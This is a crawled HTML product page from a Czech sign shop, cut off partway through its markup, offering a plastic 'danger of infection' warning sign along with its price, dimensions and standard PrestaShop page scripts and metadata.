

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html
body_size: 15279
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cedule NEBEZPEČÍ NÁKAZY 1</title>
  
    
  
  <meta name="description" content="Cedule s motivem NEBEZPEČÍ NÁKAZY .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Cedule NEBEZPEČÍ NÁKAZY 1",
    "url":  "https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Informační cedule",
            "item": "https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cedule NEBEZPEČÍ NÁKAZY 1",
            "item": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cedule NEBEZPEČÍ NÁKAZY 1",
    "description": "Cedule s motivem NEBEZPEČÍ NÁKAZY . Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ",
    "category": "Informační cedule",
    "image" :"https://piktogramy-reklamni-predmety.cz/1847-home_default/cedule-nebezpeci-nakazy-1.jpg",    "sku": "C-NEBEZPECINAKAZY1",
    "mpn": "C-NEBEZPECINAKAZY1"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.050000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Cedule NEBEZPEČÍ NÁKAZY 1",
      "price": "140",
      "url": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html",
      "priceValidUntil": "2025-12-15",
              "image": ["https://piktogramy-reklamni-predmety.cz/1847-large_default/cedule-nebezpeci-nakazy-1.jpg","https://piktogramy-reklamni-predmety.cz/1845-large_default/cedule-nebezpeci-nakazy-1.jpg"],
            "sku": "C-NEBEZPECINAKAZY1",
      "mpn": "C-NEBEZPECINAKAZY1",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Cedule NEBEZPEČÍ NÁKAZY 1" />
    <meta property="og:description" content="Cedule s motivem NEBEZPEČÍ NÁKAZY .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. " />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/608-cedule-nebezpeci-nakazy-1.html","meta":{"title":"Cedule NEBEZPE\u010c\u00cd N\u00c1KAZY 1","description":"Cedule\u00a0s motivem\u00a0NEBEZPE\u010c\u00cd N\u00c1KAZY\u00a0.\nPlastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0rozm\u011bru 220 x 160 mm.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-608":true,"product-Cedule NEBEZPE\u010c\u00cd N\u00c1KAZY 1":true,"product-id-category-4":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/608-cedule-nebezpeci-nakazy-1.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Informa\u010dn\u00ed cedule","url":"https:\/\/piktogramy-reklamni-predmety.cz\/4-informacni-cedule"},{"title":"Cedule NEBEZPE\u010c\u00cd N\u00c1KAZY 1","url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/608-cedule-nebezpeci-nakazy-1.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764510146,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1847-large_default/cedule-nebezpeci-nakazy-1.jpg">
  
      <meta property="product:pretax_price:amount" content="140">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="140">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-608 product-cedule-nebezpeCi-nakazy-1 product-id-category-4 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"><span>Informační cedule</span></a>
                      </li>
        
              
          <li>
                          <span>Cedule NEBEZPEČÍ NÁKAZY 1</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/608-cedule-nebezpeci-nakazy-1.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1847-medium_default/cedule-nebezpeci-nakazy-1.jpg"
                      alt="Cedule NEBEZPEČÍ NÁKAZY 1"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1847-medium_default/cedule-nebezpeci-nakazy-1.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1847-large_default/cedule-nebezpeci-nakazy-1.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1847-small_default/cedule-nebezpeci-nakazy-1.jpg"
                              alt="Cedule NEBEZPEČÍ NÁKAZY 1"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1845-medium_default/cedule-nebezpeci-nakazy-1.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1845-large_default/cedule-nebezpeci-nakazy-1.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1845-small_default/cedule-nebezpeci-nakazy-1.jpg"
                              alt="Cedule NEBEZPEČÍ NÁKAZY 1"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Cedule NEBEZPEČÍ NÁKAZY 1</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="140">
                                      140 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-608" class="product-description"><p>Cedule s motivem <b>NEBEZPEČÍ NÁKAZY </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="608" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Cedule s motivem </strong><b>NEBEZPEČÍ NÁKAZY vyrobená na kvalitní platové tabuli.</b></p>
<p style="text-align:justify;"><strong>Rozměr tabule je 220 x 160 mm.</strong>  <strong>Motiv na tabuli je vyřezán z barevné</strong> <strong>folie s dlouhou životností</strong>. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Cedule neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;C-NEBEZPECINAKAZY1&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;4&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;140\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-19 14:26:43&quot;,&quot;date_upd&quot;:&quot;2025-09-14 21:58:34&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cedule-nebezpeci-nakazy-1&quot;,&quot;name&quot;:&quot;Cedule NEBEZPE\u010c\u00cd N\u00c1KAZY 1&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Cedule s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;NEBEZPE\u010c\u00cd N\u00c1KAZY\u00a0vyroben\u00e1 na kvalitn\u00ed platov\u00e9 tabuli.&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabule je 220 x 160 mm.&lt;\/strong&gt;\u00a0\u00a0&lt;strong&gt;Motiv na tabuli je vy\u0159ez\u00e1n z barevn\u00e9&lt;\/strong&gt;\u00a0&lt;strong&gt;folie s dlouhou \u017eivotnost\u00ed&lt;\/strong&gt;.\u00a0Bli\u017e\u0161\u00ed informace naleznete na kart\u011b\u00a0&lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Cedule neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cedule\u00a0s motivem\u00a0&lt;b&gt;NEBEZPE\u010c\u00cd N\u00c1KAZY\u00a0&lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Plastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0&lt;strong&gt;rozm\u011bru 220 x 160 mm&lt;\/strong&gt;.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:608,&quot;id_product&quot;:608,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;informacni-cedule&quot;,&quot;category_name&quot;:&quot;Informa\u010dn\u00ed 